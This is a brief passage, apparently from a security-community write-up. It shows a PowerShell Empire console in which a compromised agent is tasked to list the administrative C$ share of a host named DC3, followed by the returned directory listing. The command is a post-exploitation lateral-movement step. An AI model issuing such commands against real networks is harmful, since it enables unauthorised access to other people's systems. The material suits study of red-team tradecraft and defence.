 (Empire: MFWKV492) > dir \\DC3\c$
[*] Tasked MFWKV492 to run TASK_SHELL
[*] Agent MFWKV492 tasked with task ID 22
(Empire: MFWKV492) > [*] Agent MFWKV492 returned results.
LastWriteTime length Name
------------- ------ ----
2019/12/29 17:05:37 $Recycle.Bin
2019/11/26 17:00:40 Boot
2009/7/14 13:06:44 Documents and Settings
2009/7/14 11:20:08 PerfLogs
2019/11/26 17:06:11 Program Files
2009/7/14 13:06:53 Program Files (x86)
2019/11/26 17:36:34 ProgramData
2019/11/26 17:03:47 Recovery
2019/11/26 17:01:25 System Volume Information
2019/12/29 17:05:22 Users
2019/11/26 17:04:43 Windows
2010/11/21 11:24:02 383786 bootmgr
2019/11/26 17:00:41 8192 BOOTSECT.BAK
2019/12/31 15:44:24 2146881536 pagefile.sys
[*] Valid results returned by 192.168.235.100
先知社区